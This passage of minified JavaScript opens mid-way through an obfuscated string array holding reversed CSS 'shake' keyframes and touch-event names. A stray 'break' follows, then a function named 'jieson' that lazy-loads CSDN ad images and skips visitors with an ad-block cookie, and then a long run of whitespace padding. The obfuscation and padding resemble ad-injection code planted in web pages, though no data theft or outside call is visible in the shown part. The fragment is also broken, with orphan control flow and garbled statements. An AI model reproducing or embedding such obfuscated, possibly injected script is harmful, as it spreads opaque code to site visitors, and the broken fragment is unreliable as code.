harCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
